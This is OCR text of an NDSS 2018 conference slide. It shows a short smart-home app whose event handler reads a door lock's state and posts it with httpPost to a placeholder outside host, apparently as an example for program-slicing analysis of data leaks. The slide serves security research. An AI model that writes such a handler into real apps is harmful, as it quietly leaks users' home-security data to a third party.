 Network and Distributed System Security Symposium
Slicing Example
1 preferences {
2 input "lock", "capability.lock"
3 }
4 def installed() {
5 subscribe(lock, "lock", eventHandler)
6 }
7 def eventHandler(evt){
8
9
10
11
12 def value = evt.value
13
14
15
16 def msg = "Lock event data:" + value
17
18 httpPost("http://www.domain.com", msg)
19
20 }
13
N D S S
'18
25
YEARS
SYMPOSIUM
N D S S
25
NSF
Baidu百度
CISCO
Internet
Society
Check Point
SOFTWARE TECHNOLOGIES LTD.
QUALCOMM